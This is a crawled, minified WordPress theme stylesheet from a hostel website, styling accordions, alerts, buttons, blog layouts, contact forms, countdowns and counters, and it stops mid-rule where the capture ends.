

--- FILE ---
content_type: text/css
request_url: https://hostalsolzamora.com/wp-content/cache/minify/15215.css
body_size: 53178
content:
.sh-accordion{margin-bottom:15px}.sh-accordion-title{font-weight:normal}.sh-accordion
.panel{margin:0!important}.sh-accordion
.panel{box-shadow:none;background-color:transparent}.sh-accordion .panel:first-child{padding-top:0!important}.sh-accordion .panel
a{font-size:14px}.sh-accordion .panel-default>.panel-heading{background-color:transparent}.sh-accordion .panel-title
a{display:block;padding:15px
20px}.sh-accordion .sh-accordion .panel-default>.panel-heading{background-color:transparent}.sh-accordion .panel-default,
.sh-accordion .panel,
.sh-accordion .panel-heading{border-radius:0;padding:0;border:none}.sh-accordion .panel .panel-collapse .panel-body{border-top-color:transparent;border-radius:0;background-color:#fff}.sh-accordion .panel .panel-collapse .panel-body p:last-child{margin-bottom:0}.sh-accordion .collapsed .open-icon,
.sh-accordion .close-icon{display:inline-block}.sh-accordion .collapsed .close-icon,
.sh-accordion .open-icon{display:none}.sh-accordion .sh-accordion-icon{display:inline-block}.sh-accordion .sh-accordion-icon-cell{padding-right:20px}.sh-accordion .panel-body .sh-accordion-icon-cell{opacity:0}.sh-accordion-content-cell{width:100%}.sh-accordion .panel-title a,
.sh-accordion .panel-title a
i{background-color:#f4f4f4;color:#505050}.sh-accordion .panel-title a.collapsed,
.sh-accordion .panel-title a.collapsed
i{background-color:#e2b742;color:#fff}.sh-accordion-style1 .sh-accordion-item{padding-bottom:10px}.sh-accordion-style1 .sh-accordion-item .panel-body{padding-top:10px;padding-bottom:10px}.sh-accordion-style2 .sh-accordion-item{padding-bottom:5px}.sh-accordion-style2 .sh-accordion-item .panel-body{padding-top:10px;padding-bottom:15px}.sh-accordion-style3 .sh-accordion-item .panel-body{padding-top:20px;padding-bottom:20px}.sh-accordion-style3 .panel-title .sh-table{padding:10px
0}.sh-accordion-style3-center .sh-accordion-item .sh-table{text-align:center}.sh-accordion-style3-center .sh-accordion-item .sh-table-cell{display:inline-block;width:auto}.sh-accordion-style4 .sh-accordion-item .panel-body{padding-top:10px;padding-bottom:10px}.sh-accordion-style5 .nav-tabs
li{display:block;width:100%}.sh-accordion-style5 .nav-tabs,
.sh-accordion-style5 .nav-tabs
a{border-width:0px!important;background-color:transparent!important}.sh-accordion-style5 .nav-tabs{border-right:1px solid #f3f3f3!important}.sh-accordion-style5 .nav-tabs
li{text-align:right;position:relative}.sh-accordion-style5 .nav-tabs li:after{display:block;clear:both;content:"";background-color:transparent;position:absolute;right:-4px;top:0;bottom:0;width:7px;border-radius:100px;opacity:1;transition:0.3s background-color ease-in-out}.sh-accordion-style5 .nav-tabs li.active:after{background-color:#f4d927}.sh-accordion-style5 .nav-tabs li.active
a{color:#454545;font-size:16px;transition:0.3s color ease-in-out}.sh-accordion-style5 .nav-tabs li.active
i{font-size:24px}.sh-accordion-style5 .nav-tabs
a{font-size:13px;font-weight:bold;color:#808080;line-height:180%}.sh-accordion-style5 .nav-tabs
i{padding-left:12px;font-size:18px;bottom:-2px;position:relative}.sh-accordion-style5 .tab-content{padding-left:15px;padding-top:36px}.sh-accordion-style5 .tab-content,
.sh-accordion-style5 .tab-content
p{line-height:195%}@media (max-width: 991px){.sh-accordion-style5 .nav-tabs{border-left:1px solid #f3f3f3 !important;border-right-width:0px!important}.sh-accordion-style5 .nav-tabs
li{text-align:left}.sh-accordion-style5 .nav-tabs
i{float:left;padding-left:0px;padding-right:12px}.sh-accordion-style5 .nav-tabs li:after{left:-4px}.sh-accordion-style5 .tab-content{padding-left:16px}}.sh-accordion-style6 .panel-title
a{padding:25px
20px;border-radius:8px}.sh-accordion-style6 .sh-accordion-title{font-size:16px;font-weight:900}.sh-accordion-style6 a.collapsed .sh-accordion-title{font-weight:400}.sh-accordion-style6 .sh-accordion-item .panel-body{padding-top:15px;padding-bottom:15px}.sh-accordion-style6 .fw-page-builder-content{font-size:16px}.sh-accordion-style6 .fw-page-builder-content
p{line-height:150%}.sh-accordion-style6 .sh-accordion-item{padding-bottom:1px!important}.sh-accordion-style7 .sh-accordion-item{position:relative;top:-1px}.sh-accordion-style7 .panel-title
a{border-width:1px;border-style:solid;padding:20px
30px}.sh-accordion-style7 .sh-accordion-item{position:relative;margin-top:-1px!important}.sh-accordion-style7 .sh-accordion-item .panel-body{padding:35px
35px 60px 35px}@media (max-width: 600px){.sh-accordion-style7 .sh-accordion-item .panel-body{padding:15px
0px 30px 0px}}.sh-alert{padding:18px;position:relative;margin-bottom:20px}.sh-alert-data{padding-right:35px}.sh-alert-icon{display:inline-block;font-size:24px;width:26px;text-align:center;position:relative;bottom:-3px;padding-right:20px}.sh-alert-data-icon{padding-right:20px}.sh-alert-data .button.wc-forward{display:none}.sh-alert-title{font-weight:bold;font-size:14px;margin-bottom:0}.sh-alert-text{margin-top:5px}.sh-alert-close{position:absolute;top:0;right:0;bottom:-3px;margin:0
18px;cursor:pointer;font-size:18px}.sh-alert-notice,
.sh-alert-notice .sh-alert-title,
.sh-alert-notice .sh-alert-title
a{background-color:#f4f4f4;color:#8d8d8d}.sh-alert-success,
.sh-alert-success .sh-alert-title,
.sh-alert-success .sh-alert-title
a{background-color:#dff4e5;color:#36bd5f}.sh-alert-warning,
.sh-alert-warning .sh-alert-title,
.sh-alert-warning .sh-alert-title
a{background-color:#c0eaea;color:#39b5b5}.sh-alert-error,
.sh-alert-error .sh-alert-title,
.sh-alert-error .sh-alert-title
a{background-color:#f5c3c3;color:#e64f4f}.sh-alert-center{text-align:center}.sh-alert-center .sh-alert-icon{margin-right:10px;bottom:-3px;position:relative}.sh-alert-center .sh-alert-title{margin-top:-4px}.sh-alert-with-line{padding:0
18px}.sh-alert-with-line .sh-alert-icon-container{position:relative;padding:18px
0;padding-right:18px}.sh-alert-with-line .sh-alert-title-container{width:100%;padding:18px
0;padding-left:18px}.sh-alert-with-line.sh-alert-error .sh-alert-icon-container{border-right:1px solid rgb(247, 179, 179)}.sh-alert-with-line.sh-alert-notice .sh-alert-icon-container{border-right:1px solid #e5e5e5}.sh-recent-posts-columns5 article.post-item{width:20%}.sh-recent-posts-columns4 article.post-item{width:25%}.sh-recent-posts-columns2 article.post-item{width:50%}@media (max-width: 1450px){.sh-recent-posts-columns5 article.post-item{width:25%}}@media (max-width: 1250px){.sh-recent-posts-columns5 article.post-item,
.sh-recent-posts-columns4 article.post-item{width:33.3%}}.blog-style-largedate .post-item{display:inline-block;vertical-align:top;width:33%;float:none;padding:20px
0;margin-right:-4px}.blog-style-largedate
h2{margin-top:0}.blog-style-largedate .post-meta-two a.post-meta-comments{display:none}.blog-style-largedate .post-title-format{font-style:italic}.blog-style-largedate .post-format-icon{color:#47c9e5;padding-right:5px}.blog-style-largedate .post-custom-date{width:80px;padding-right:25px;position:relative}.blog-style-largedate .post-custom-date .post-comments{position:absolute;top:-3px;right:25px;padding:4px
7px;line-height:1;background-color:#47c9e5;color:#fff;font-weight:bold;border-radius:10px;font-size:13px;box-shadow:0px 2px 3px 1px rgba(0,0,0,0.12);cursor:default}.blog-style-largedate .post-custom-date .post-day{font-size:30px;font-weight:bold;text-align:center;height:70px;line-height:70px;min-width:70px;background-color:#f4f4f4;border-radius:100px}.blog-style-largedate .post-custom-date .post-month{text-transform:uppercase;font-size:13px;font-weight:bold;text-align:center;margin-top:8px}@media (max-width: 1000px){.blog-style-largedate .post-item{width:100%}}.blog-style-largeimage{position:relative;margin:0
-15px}.blog-style-largeimage
img{height:auto}.blog-style-largeimage .post-item{display:inline-block;vertical-align:top;width:33%;float:none;padding:30px
0 10px 0;margin-right:-4px;position:relative}.blog-style-largeimage
h2{margin-top:0}.blog-style-largeimage .post-title-format{font-style:italic}.blog-style-largeimage .post-format-icon{color:#47c9e5;padding-right:5px}.sh-button-container{margin:10px
auto}.sh-button{position:relative;display:inline-block;text-align:center;background-position:50% 50%;background-size:cover;cursor:pointer;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.sh-button-icon{display:inline-block;position:relative;z-index:10;margin-top:-3px;bottom:-3px;margin-right:10px}.sh-button-icon
i{font-size:130%}.sh-button-text{position:relative;font-weight:bold;position:relative;z-index:10}.sh-button-icon
i{font-size:130%}.sh-button-xsmall .sh-button-icon{margin-right:7px}.sh-button-xsmall .sh-button-text{bottom:-1px}.sh-button-tale-bottom{position:absolute;bottom:-10px;left:50%;margin-left:-10px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e5e5e5}.sh-button-tale-top{position:absolute;top:-10px;left:50%;margin-left:-10px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #e5e5e5}.sh-button-xsmall{padding:8px
21px;font-size:11px}.sh-button-small{padding:10px
26px;font-size:12px}.sh-button-medium{padding:14px
31px;font-size:13px}.sh-button-large{padding:16px
36px;font-size:14px}.sh-button-xlarge{padding:16.5px 41px;font-size:16px}.sh-button-xlarge-small{font-size:13px;padding:19px
41px}.sh-button-xsmall.sh-button-icon-right .sh-button-icon{bottom:-5px}.sh-button-icon-right .sh-button-icon{margin-left:10px;margin-right:auto;bottom:-4px;float:right}.sh-button-icon-right.sh-button-xsmall{padding-left:16px}.sh-button-icon-right.sh-button-small{padding-left:20px}.sh-button-icon-right.sh-button-medium{padding-left:27px}.sh-button-icon-right.sh-button-large{padding-left:33px}.sh-button-icon-right.sh-button-xlarge{padding-left:45px}.sh-button-icon-left.sh-button-xsmall{padding-right:16px}.sh-button-icon-left.sh-button-small{padding-right:20px}.sh-button-icon-left.sh-button-medium{padding-right:27px}.sh-button-icon-left.sh-button-large{padding-right:33px}.sh-button-icon-left.sh-button-xlarge{padding-right:45px}.sh-button-style-2 .sh-button{overflow:hidden}.sh-button-style-2 .sh-button-icon-right:after{content:'';position:absolute;z-index:-1;width:0;height:300%;background-color:rgba(255,255,255,0.15);z-index:1;right:0;top:0;margin:-5px 0 0 -5px}.sh-button-style-2 .sh-button-icon-right:hover:after{width:120%}.sh-button-style-2 .sh-button-icon-left:after{content:'';position:absolute;z-index:-1;width:0;height:300%;background-color:rgba(255,255,255,0.15);z-index:1;left:-10%;top:0;margin:-5px 0 0 -5px}.sh-button-style-2 .sh-button-icon-left:hover:after{width:120%}.sh-button-style-2 .sh-button:not(.sh-button-icon-left):not(.sh-button-icon-right){position:relative}.sh-button-style-2 .sh-button:not(.sh-button-icon-left):not(.sh-button-icon-right):after{content:'';position:absolute;z-index:-1;width:0;height:300%;background-color:rgba(255,255,255,0.15);z-index:1;right:-10%;top:0;margin:-5px 0 0 -5px;transition:all 0.3s ease-in-out}.sh-button-style-2 .sh-button:not(.sh-button-icon-left):not(.sh-button-icon-right):hover:after{width:120%}.sh-button-style-3 .sh-button{padding:0}.sh-button-style-4{position:relative;z-index:1;overflow:hidden}.sh-button-style-4 .sh-button{display:block}.sh-button-style-4 .sh-button-hidden{position:absolute;top:0;bottom:0;left:0;z-index:-1;width:100%;background:#fff3f9;color:#c93a82;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s;-webkit-transform:translateX(-25%);transform:translateX(-25%)}.sh-button-style-4:hover .sh-button,
.sh-button-style-4:focus .sh-button{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.sh-button-style-4:hover .sh-button-hidden,
.sh-button-style-4:focus .sh-button-hidden{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.sh-button-style-5 .sh-button .sh-button-text{transition:0.3s letter-spacing ease-in-out;letter-spacing:normal}.sh-button-style-5 .sh-button:hover .sh-button-text{letter-spacing:2px}.sh-button-style-5 .sh-button-icon-right .sh-button-icon{bottom:-5px}.sh-column{background-size:cover;background-position:50% 50%;padding:0px
15px 0px 15px;margin:0px
0px 0px 0px;transition:all 0.3s ease-in-out!important}.sh-column-wrapper{z-index:1;position:relative;transition:all 0.3s ease-in-out!important}.sh-column-wrapper>*:last-child{margin-bottom:0px}@media (max-width: 800px){.sh-column:not(:only-of-type):not(.sh-column-mobile-padding) .sh-column-wrapper>*:last-child{margin-bottom:45px!important}.sh-section .fw-row:last-child .sh-column:not(.sh-column-mobile-padding):last-child .sh-column-wrapper>*:last-child{margin-bottom:0!important}.sh-section-mobile-alignment-center .sh-text-block,
.sh-section-mobile-alignment-center .sh-text-block p,
.sh-section-mobile-alignment-center .sh-text-group,
.sh-section-mobile-alignment-center .sh-text-group p,
.sh-section-mobile-alignment-center .sh-heading span,
.sh-section-mobile-alignment-center .sh-heading-content,
.sh-section-mobile-alignment-center .sh-button-container,
.sh-section-mobile-alignment-center .sh-single-image{text-align:center!important}}.sh-text-block
a{transition:0.3s all ease-in-out}.text-group-layout2 .text-group-content h1:last-child,
.text-group-layout2 .text-group-content h2:last-child,
.text-group-layout2 .text-group-content h3:last-child,
.text-group-layout2 .text-group-content h4:last-child,
.text-group-layout2 .text-group-content h5:last-child,
.text-group-layout2 .text-group-content h6:last-child{margin-bottom:0;line-height:140%!important}.wrap-forms
sup{font-size:0px}.wrap-forms sup:before{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;content:"\e080";font-size:14px;padding-left:5px}.wrap-forms input,
.wrap-forms
select{height:50px!important}.wrap-forms
label{margin-bottom:10px}.wrap-forms
textarea{padding:15px
20px}.contact-form input[type="submit"]{background-color:#47c9e5;color:#fff;line-height:55px;height:55px;border-width:0px;padding:0px
35px;font-weight:bold}.contact-form
.simpleselect{width:100%}.fw-flash-messages>ul{padding:30px;background-color:#f4f4f4;color:#8d8d8d;text-align:center;font-weight:bold}.fw-flash-messages>ul.fw-flash-type-success{background-color:#dff4e5;color:#36bd5f}.fw-flash-messages
ul{list-style:none;margin-bottom:0}.fw_form_fw_form .form-error{position:relative;margin-top:-10px;padding-bottom:10px;color:#e54747!important}.fw_form_fw_form>div{vertical-align:top}.fw-flash-type-error{list-style:none;color:#e54747;padding-left:0px;margin-bottom:0px;font-weight:bold}.fw-flash-type-success{list-style:none;color:#40c738;padding-left:0px;margin-bottom:0px;font-weight:bold}.fw-form-loading:after{content:"\f110";font-family:'FontAwesome';height:80px;width:80px;display:table;font-size:80px;line-height:80px;margin:50px
auto 0;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;color:#000}.cf7-required:after{color:#f3bc47;font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;content:"\e080";font-size:14px;padding-left:5px}.wpcf7-form
p{font-weight:bold;font-size:15px}.wpcf7-form input,
.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form
span{font-weight:normal}.wpcf7-form-control-wrap{margin-top:10px;margin-bottom:20px!important;display:block}.wpcf7-form-control-wrap
.simpleselect{width:100%;font-weight:normal;font-size:14px}.wpcf7-form
select{height:56px}.wpcf7-list-item-label{padding-right:6px}.wpcf7-not-valid{border-color:#e64f4f!important}.wpcf7-not-valid-tip{display:none!important}.wpcf7-form .wpcf7-response-output{border-width:0;text-align:center;background-color:#f4f4f4;color:#8d8d8d;padding:20px;font-weight:bold}.wpcf7-form>p+.wpcf7-response-output{margin-bottom:0px}.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#dff4e5;color:#36bd5f}.wpcf7-date::-webkit-inner-spin-button{-webkit-appearance:none;display:none}.wpcf7-submit{position:relative;z-index:10}.sh-cf7-body{width:100%;position:relative}.gform_wrapper input[type="text"],
.gform_wrapper input[type="password"],
.gform_wrapper input[type="email"],
.gform_wrapper input[type="tel"],
.gform_wrapper input[type="url"],
.gform_wrapper
select{line-height:inherit !important;display:initial !important;width:auto !important}.gform_wrapper table th,
.gform_wrapper table
td{padding:inherit!important}.sh-cf7-style1.round input,
.sh-cf7-style1.round textarea,
.sh-cf7-style1.round select,
.sh-cf7-style1.round .SumoSelect
.SelectBox{border-radius:26px;padding:0
30px}.sh-cf7-style1.round input[type="file"]{padding:0;border-radius:0}.sh-cf7-style1.round
textarea{padding-top:15px;padding-bottom:15px;height:auto;max-height:180px}.sh-cf7-style1 input::-webkit-input-placeholder,
.sh-cf7-style1 textarea::-webkit-input-placeholder,
.sh-cf7-style1 select::-webkit-input-placeholder{font-style:italic}.sh-cf7-style1 input:-moz-placeholder,
.sh-cf7-style1 textarea:-moz-placeholder,
.sh-cf7-style1 select:-moz-placeholder{font-style:italic}.sh-cf7-style1 input::-moz-placeholder,
.sh-cf7-style1 textarea::-moz-placeholder,
.sh-cf7-style1 select::-moz-placeholder{font-style:italic}.sh-cf7-style1 input:-ms-input-placeholder,
.sh-cf7-style1 textarea:-ms-input-placeholder,
.sh-cf7-style1 select:-ms-input-placeholder{font-style:italic}.sh-cf7-style2 form input:not(.wpcf7-submit),
.sh-cf7-style2 form
textarea{border-radius:100px;border:2px
solid #ededed!important;line-height:64px!important;padding:0
45px;transition:0.7s all ease-in-out}.sh-cf7-style2 form .wpcf7-submit{border-radius:100px;line-height:64px!important;padding:0
45px!important}.sh-cf7-style2 form .ajax-loader,
.sh-cf7-style3 form .ajax-loader{display:table;margin:0
auto;position:relative;top:10px}.sh-cf7 form .wpcf7-submit:hover,
.sh-cf7 form .wpcf7-submit:focus{background-position:center center}.sh-cf7-style2 form p input::-webkit-input-placeholder,
.sh-cf7-style3 form p input::-webkit-input-placeholder{color:#a8a8a8;font-style:normal}.sh-cf7-style2 form p input:-moz-placeholder,
.sh-cf7-style3 form p input:-moz-placeholder{color:#a8a8a8;font-style:normal}.sh-cf7-style2 form p input::-moz-placeholder,
.sh-cf7-style3 form p input::-moz-placeholder{color:#a8a8a8;font-style:normal}.sh-cf7-style2 form p input:-ms-input-placeholder,
.sh-cf7-style3 form p input:-ms-input-placeholder{color:#a8a8a8;font-style:normal}.sh-cf7-style3 form p input:not(.wpcf7-submit),
.sh-cf7-style3 form p
textarea{border-radius:5px;line-height:64px!important;padding:0
45px;transition:0.7s all ease-in-out}.sh-cf7-style3 form .wpcf7-submit{border-radius:5px!important;line-height:64px!important;padding:0
45px!important}@media (max-width: 1025px){.sh-cf7-style3 form .wpcf7-submit{padding:0
25px!important}}.sh-cf7-style3 form p input,
.sh-cf7-style3 form p
textarea{width:100%!important;text-align:center}.sh-cf7-style3 form p input:not(.wpcf7-submit):focus,
.sh-cf7-style3 form p textarea:focus{box-shadow:0px 8px 30px 0px rgba(0,0,0,0.2)}.sh-cf7-style4 form input:not(.wpcf7-submit),
.sh-cf7-style4 form select,
.sh-cf7-style4 .SumoSelect .SelectBox,
.sh-cf7-style4 form
textarea{border-width:0px!important;border-bottom-width:1px!important;border-radius:0px;line-height:62px!important;padding:0
26px;font-size:13px}.sh-cf7-style4 form input:not(.wpcf7-submit){transition:0.3s all ease-in-out}.sh-cf7-style4 form input:not(.wpcf7-submit):focus{border-bottom-color:red}.sh-cf7-style4:not(.style6) form .wpcf7-submit{background:none!important;color:#646464;margin-top:20px}.sh-cf7-style4:not(.style6) form .wpcf7-submit:hover,
.sh-cf7-style4:not(.style6) form .wpcf7-submit:focus{background:none!important;opacity:0.7}.sh-cf7-style4.style6 form .wpcf7-submit{background-image:none!important}.sh-cf7-style4.style6 form .wpcf7-submit:hover,
.sh-cf7-style4.style6 form .wpcf7-submit:focus{background-color:#3f3f3f!important}.sh-cf7-style4.style6 form .wpcf7-submit{margin-top:20px}.sh-cf7-style5 form input:not(.wpcf7-submit),
.sh-cf7-style5 form select,
.sh-cf7-style5 .SumoSelect .SelectBox,
.sh-cf7-style5 form
textarea{border-color:#363636!important;border-radius:0px;line-height:60px!important;padding:0
26px;font-size:14px;margin-bottom:0px;letter-spacing:2px}.sh-cf7-style5 .SumoSelect>.optWrapper,
.sh-cf7-style5 .SumoSelect>.optWrapper>.options
li.opt{border-color:#363636!important}.sh-cf7-style5 .SumoSelect>.optWrapper>.options li.opt
label{color:#363636!important}.sh-cf7-style5 form
textarea{line-height:1.4!important;padding-top:25px;padding-bottom:25px;letter-spacing:2px;font-size:13px;min-height:210px}.sh-cf7-style5
label{display:block}.sh-cf7-style5 .wpcf7-form-control-wrap{margin-top:0px}.sh-cf7-style5 label .wpcf7-form-control-wrap.service{max-height:62px}.sh-cf7-style5 form p input::-webkit-input-placeholder{color:#363636;font-style:normal}.sh-cf7-style5 form p input:-moz-placeholder{color:#363636;font-style:normal}.sh-cf7-style5 form p input::-moz-placeholder{color:#363636;font-style:normal}.sh-cf7-style5 form p input:-ms-input-placeholder{color:#363636;font-style:normal}.sh-cf7-style5 form .wpcf7-submit{margin:0
auto;display:block;border-radius:0px!important;border:1px
solid #363636;color:#363636;background-color:transparent!important;background-image:none!important;letter-spacing:2px;padding:5px
60px!important}@media (min-width: 800px){.sh-cf7-inline,
.sh-cf7-layout-inline .sh-cf7-body{display:table}.sh-cf7-inline-full-width{width:100%}.sh-cf7-inline-full-width .sh-cf7-body>*:first-child{width:100%}.sh-cf7-layout-inline .ajax-loader{position:absolute;bottom:-30px;left:0}.sh-cf7-inline>*{display:table-cell;padding:0
10px}.sh-cf7-layout-inline form > p,
.sh-cf7-layout-inline .sh-cf7-body>*{display:table-cell;vertical-align:middle}.sh-cf7-layout-inline form > p,
.sh-cf7-layout-inline .sh-cf7-body > p,
.sh-cf7-wpbakery .sh-cf7-inline .wpcf7-form-control-wrap{margin-bottom:0px!important}body .sh-cf7-layout-inline .wpcf7-form-control-wrap{margin-bottom:0px!important;margin-top:0px}.sh-cf7-layout-inline label,
.sh-cf7-layout-inline input,
.sh-cf7-layout-inline textarea,
.sh-cf7-layout-inline
select{margin-bottom:0!important;margin-right:0}.sh-cf7-layout-inline
label{margin-right:15px}.sh-cf7-inline-no-padding
p{padding:0!important}}@media (max-width: 800px){.sh-cf7-layout-inline .sh-cf7-body>*{display:table;margin:0
auto}}.sh-cf7-text-align-left input,
.sh-cf7-text-align-left textarea,
.sh-cf7-text-align-left
select{text-align:left}.sh-cf7-text-align-center input,
.sh-cf7-text-align-center textarea,
.sh-cf7-text-align-center
select{text-align:center}.sh-cf7-text-align-right input,
.sh-cf7-text-align-right textarea,
.sh-cf7-text-align-right
select{text-align:right}.sh-cf7-text-align-label-left
label{text-align:left}.sh-cf7-text-align-label-center
label{text-align:center}.sh-cf7-text-align-label-right
label{text-align:right}.sh-cf7-submit-align-left .wpcf7-submit{display:table;margin-left:0;margin-right:auto}.sh-cf7-submit-align-center .wpcf7-submit{display:table;margin-left:auto;margin-right:auto}.sh-cf7-submit-align-right .wpcf7-submit{display:table;margin-left:auto;margin-right:0}@media (max-width: 800px){#wrapper .sh-cf7-submit-mobile-align-left .wpcf7-submit{display:table;margin-left:0!important;margin-right:auto!important}#wrapper .sh-cf7-submit-mobile-align-center .wpcf7-submit{display:table;margin-left:auto!important;margin-right:auto!important}#wrapper .sh-cf7-submit-mobile-align-right .wpcf7-submit{display:table;margin-left:auto!important;margin-right:0!important}}.sh-cf7-submit-width-inline  form>p{display:inline-block;margin-right:-4px;vertical-align:top}.sh-cf7-submit-width-inline  form>p:not(:last-child){padding-right:10px}.sh-cf7-submit-width-inline .wpcf7-submit{width:auto}.sh-cf7-submit-width-full .wpcf7-submit{width:100%}.sh-cf7-wpbakery
label{display:block}.sh-cf7-wpbakery
textarea{max-width:100%}.sh-cf7-wpbakery .wpcf7-form-control-wrap{margin-top:0px;margin-bottom:30px!important}.sh-cf7-wpbakery form label,
.sh-cf7-wpbakery .wpcf7-form-control-wrap input:not([type="submit"]),
.sh-cf7-wpbakery .wpcf7-form-control-wrap textarea,
.sh-cf7-wpbakery .wpcf7-form-control-wrap
select{margin-bottom:0px!important}.gform_wrapper input.large,
.gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){width:100% !important}body .ui-datepicker tbody
td{padding:0
!important}body .ui-datepicker
th{padding:5px
0 !important}body .ui-datepicker-title
select{line-height:20px!important;margin:0
!important}.sh-countdown{text-align:center;margin:0;margin-bottom:15px}.sh-countdown>div{display:inline-block;padding:10px
23px;position:relative}.sh-countdown>div:last-child{border-right:0}.sh-countdown>div>span{font-size:66px;line-height:1;text-align:center}.sh-countdown>div>div{font-size:28px;font-weight:bold;padding-top:15px;text-align:center}.sh-countdown-small>div{padding:3px
13px}.sh-countdown-small>div>span{font-size:36px;line-height:1.6}.sh-countdown-small>div>div{font-size:14px;padding-top:0px!important}.sh-countdown-large>div{padding:10px
23px}.sh-countdown-large>div>span{font-size:100px}.sh-countdown-large>div>div{font-size:40px;padding-top:25px!important}.sh-countdown-style2.sh-countdown-small>div>div{font-size:13px;padding-bottom:5px;padding-top:2px}.sh-countdown-style2.sh-countdown-large>div>div{font-size:21px;padding-bottom:15px}.sh-countdown-style3.sh-countdown-large>.weeks>span,.sh-countdown-style3.sh-countdown-large>.days>span{font-size:140px}.sh-countdown-style3.sh-countdown-large>.weeks>div,.sh-countdown-style3.sh-countdown-large>.days>div{font-size:46px;padding-top:15px}.sh-countdown-style3.sh-countdown-large>div>div{font-size:30px}.sh-countdown-style3.sh-countdown-small>.weeks>span,.sh-countdown-style3.sh-countdown-small>.days>span{font-size:60px}.sh-countdown-style3.sh-countdown-small>.weeks>div,.sh-countdown-style3.sh-countdown-small>.days>div{font-size:21px;margin-top:5px}.sh-countdown-style3.sh-countdown-small>div>div{font-size:16px}.sh-countdown-style1>div{border-right:1px solid rgba(0,0,0,0.08)}.sh-countdown-style2>div>div{border-bottom:1px solid rgba(0,0,0,0.08);padding-bottom:10px;font-size:14px;text-transform:uppercase}.sh-countdown-style3>.weeks>span,.sh-countdown-style3>.days>span{font-size:100px}.sh-countdown-style3>.weeks>div,.sh-countdown-style3>.days>div{font-size:36px;padding-top:15px}.sh-countdown-style3>.weeks{border-right:1px solid rgba(0,0,0,0.08)}.sh-countdown-style3>div>div{font-weight:normal;font-size:24px}.sh-coundtdown-container{display:none!important}.sh-countdown-style3 .sh-coundtdown-container{width:100%;margin-bottom:0;display:block!important}.sh-countdown-alignment-left{text-align:left}.sh-countdown-alignment-right{text-align:right}.sh-countdown-alignment-right>div:first-child{padding-left:0px}.sh-countdown-alignment-right>div:last-child{padding-right:0px}@media (max-width: 600px){.sh-countdown>div{margin-top:5px;margin-bottom:5px}}.sh-counter{text-align:center;color:#8d8d8d;margin:0px
auto 15px auto}.sh-counter-icon{font-size:24px;margin-bottom:10px}.sh-counter-number{font-size:30px;padding:15px
0;line-height:1}.sh-counter-title{font-size:16px;font-weight:bold}.sh-counter-subtitle{font-size:13px}.sh-counter-divider{width:26px;border-style:solid;border-width:0px;border-bottom-width:2px;border-color:rgba(0,0,0,0.1);margin:0
auto;margin-bottom:10px}.sh-counter-style1 .sh-counter-number{font-size:48px;margin-bottom:2px;font-weight:bold}.sh-counter-style1 .sh-counter-topbar{text-align:center}.sh-counter-style1 .sh-counter-topbar>*{display:inline-block}.sh-counter-style1 .sh-counter-title{font-size:16px;font-weight:bold}.sh-counter-style1 .sh-counter-icon
